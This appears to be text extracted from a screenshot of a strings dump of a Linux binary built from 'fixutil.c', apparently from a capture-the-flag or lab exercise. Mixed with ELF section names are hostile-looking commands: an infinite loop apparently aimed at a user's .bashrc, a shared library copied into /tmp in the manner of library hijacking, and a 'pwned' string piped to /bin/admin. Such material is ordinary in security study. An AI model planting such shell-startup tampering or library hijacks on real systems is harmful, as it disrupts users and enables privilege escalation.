 .init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
.debug_aranges
.debug_info
.debug_abbrev
.debug_line
.debug_str
/home/alex/.bashrc
while :; do echo "YOU DIDN'T SAY THE MAGIC WORD!"; done &
/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so
/lib/x86_64-linux-gnu/liblogging.so
echo pwned | /bin/admin > /dev/null
:*3$"
GCC: (Ubuntu 9.3.0-10ubuntu2) 9.3.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8059
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
fixutil.c
64
ENG
22:12
04/12/2025